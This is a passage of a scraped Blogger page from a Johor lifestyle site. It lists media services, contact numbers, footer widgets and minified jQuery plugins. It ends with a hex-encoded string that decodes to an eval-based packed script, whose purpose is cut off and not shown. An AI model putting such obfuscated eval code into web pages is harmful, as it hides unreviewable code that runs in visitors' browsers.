style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49